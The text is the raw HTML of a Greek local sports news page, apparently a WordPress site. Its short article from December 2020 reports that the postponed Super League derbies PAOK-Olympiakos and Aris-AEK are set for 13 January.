<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6965ea4dcce11_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6965ea4dcce11_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6965ea4dcce11_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΣΟΥΠΕΡ ΛΙΓΚ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Super League: στις 13/1 ΑΕΚ-Άρης και ΠΑΟΚ-Ολυμπιακός</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15691" class="post-15691 post type-post status-publish format-standard has-post-thumbnail category-25" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Super League: στις 13/1 ΑΕΚ-Άρης και ΠΑΟΚ-Ολυμπιακός</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-08T19:32:31+00:00" >08/12/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/super-league-%cf%83%cf%84%ce%b9%cf%82-13-1-%ce%b1%ce%b5%ce%ba-%ce%ac%cf%81%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%ce%bf%ce%ba-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15691">17</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-13-1-%25ce%25b1%25ce%25b5%25ce%25ba-%25ce%25ac%25cf%2581%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25b1%25ce%25bf%25ce%25ba-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Super+League%3A+%CF%83%CF%84%CE%B9%CF%82+13%2F1+%CE%91%CE%95%CE%9A-%CE%86%CF%81%CE%B7%CF%82+%CE%BA%CE%B1%CE%B9+%CE%A0%CE%91%CE%9F%CE%9A-%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-13-1-%25ce%25b1%25ce%25b5%25ce%25ba-%25ce%25ac%25cf%2581%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25b1%25ce%25bf%25ce%25ba-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/12/aris_aek.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/12/aris_aek-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/12/aris_aek-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/aris_aek-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/aris_aek-746x420.jpg 746w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/aris_aek.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="aris_aek"/></a></div>
            <!-- content --><p>Για το ξεκίνημα της νέας χρονιάς πάει η διεξαγωγή των ντέρμπι που είχαν αναβληθεί στη Super League.</p>
<p>Τόσο το ΠΑΟΚ-Ολυμπιακός (που δεν έγινε λόγω ευρωπαϊκών υποχρεώσεων), όσο και το Άρης-ΑΕΚ (που αναβλήθηκε λόγω κρουσμάτων κορωνοϊού στην «Ένωση») θα γίνουν πιθανότατα στις 13 Ιανουαρίου.</p>
<p>Αυτό προέκυψε από τη συνεδρίαση της Εκτελεστικής Επιτροπής της ΕΠΟ στην οποία τέθηκε επί τάπητος η νέα προκήρυξη του Κυπέλλου και απ’ όπου επιβεβαιώθηκε ότι η συγκεκριμένη είναι η μόνη διαθέσιμη ημερομηνία.</p>
<p>Εξάλλου στην ένσταση που διατυπώθηκε από την πλευρά του Ολυμπιακού, μέσω του Τάκη Αγραφιώτη, ξεκαθαρίστηκε ότι το ντέρμπι της Τούμπας δεν μπορεί να γίνει στις 20 Ιανουαρίου (όπως ζήτησαν οι Πειραιώτες) καθώς το τριήμερο 19-20-21 είναι προγραμματισμένα τα πρώτα ματς της 6ης φάσης του Κυπέλλου.</p>
<p>Πηγή: <a href="https://www.sport-fm.gr/article/podosfairo/pane-gia-13-ianouariou-ta-paok-olumpiakos-kai-aris-aek/4144759" target="_blank" rel="noopener noreferrer"><strong>sport-fm.gr</strong></a></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-15692 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/12/aris_aek.jpg" alt="" width="750" height="422" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/12/aris_aek.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/aris_aek-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/aris_aek-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/aris_aek-746x420.jpg 746w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6965ea4dceea6_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6965ea4dceea6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6965ea4dceea6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-13-1-%25ce%25b1%25ce%25b5%25ce%25ba-%25ce%25ac%25cf%2581%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25b1%25ce%25bf%25ce%25ba-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Super+League%3A+%CF%83%CF%84%CE%B9%CF%82+13%2F1+%CE%91%CE%95%CE%9A-%CE%86%CF%81%CE%B7%CF%82+%CE%BA%CE%B1%CE%B9+%CE%A0%CE%91%CE%9F%CE%9A-%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-13-1-%25ce%25b1%25ce%25b5%25ce%25ba-%25ce%25ac%25cf%2581%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25b1%25ce%25bf%25ce%25ba-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b5%ce%b3%ce%ba%cf%81%ce%af%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bd%ce%ad%ce%b1-%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bf%ce%bb%cf%85/">Εγκρίθηκαν νέα αγωνίσματα για την Ολυμπιάδα</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bb%ce%ad%cf%83%cf%84%ce%b5%cf%81-%ce%b1%ce%b5%ce%ba-%ce%b2%ce%ad%ce%bb%ce%b3%ce%bf%cf%82-%ce%bf-%ce%ac%cf%81%cf%87%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd/">Λέστερ-ΑΕΚ: Βέλγος ο &#8220;άρχοντας&#8221; του αγώνα</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-12-08T19:32:31+00:00"><meta itemprop="dateModified" content="2020-12-08T19:32:31+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 